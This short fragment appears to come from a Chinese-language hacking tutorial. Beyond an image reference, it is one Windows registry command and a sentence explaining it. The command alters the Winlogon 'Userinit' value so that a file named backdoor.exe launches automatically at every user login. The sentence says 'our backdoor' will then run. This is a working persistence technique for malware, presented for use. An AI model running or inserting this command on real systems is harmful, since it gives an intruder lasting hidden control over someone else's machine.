REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:\Windows\system32\userinit.exe,C:\Users\admin\Documents\backdoor.exe"当用户重新登录时,便会运行我们的后门程序